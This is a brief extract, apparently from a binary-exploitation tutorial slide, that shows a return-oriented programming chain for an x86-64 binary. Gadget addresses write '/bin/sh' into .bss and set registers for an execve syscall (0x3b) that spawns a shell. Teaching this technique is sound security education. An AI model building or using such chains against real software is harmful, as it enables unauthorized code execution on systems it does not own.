 0x400686
pop rdi ; ret
.bss
0x6bb2e0
rsp
0x410093
pop rsi ; ret
‘/bin/sh\x00’
0x446c1b
mov qword ptr [rdi], rsi ; ret
0x410093
pop rsi ; ret
0x0
0x4494b5
pop rdx ; ret
0x0
0x415294
pop rax ; ret
0x3b
0x474a65
syscall ; ret
rax =
rdi = 0x6bb2e0 -> “”
rsi =
rdx =